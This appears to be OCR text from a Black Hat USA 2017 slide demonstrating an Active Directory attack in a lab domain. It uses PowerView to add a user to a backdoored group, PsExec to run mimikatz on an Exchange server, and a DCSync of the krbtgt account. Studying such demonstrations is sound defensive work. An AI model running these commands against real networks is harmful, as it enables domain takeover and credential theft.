 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat
USA 2017
Untitled - Notepad
File Edit Format View Help
# Import PowerView
. .\powerview.ps1
# from the pivot box, as "any user", add the current user to the backdoored
group
Add-DomainGroupMember -Identity "Server Backup Tier 2" -Members $ENV:USERNAME
# now that we have admin rights on the Exchange server, run teh katz!
.\PsExec64.exe \\EXCH001 -f -s -c mimikatz.exe
lsadump::dcsync /user:CONTOSO\krbtgt
Windows PowerShell
PS C:\Users\rwinchester\Desktop\SysinternalsSuite> hostname
windows8-001
PS C:\Users\rwinchester\Desktop\SysinternalsSuite> . .\PowerView.ps1
PS C:\Users\rwinchester\Desktop\SysinternalsSuite> Add-DomainGroupMember -I
dentity "Server Backup Tier 2" -Members $ENV:USERNAME
user_sessions
Sysinternal...
black hat®
USA 2017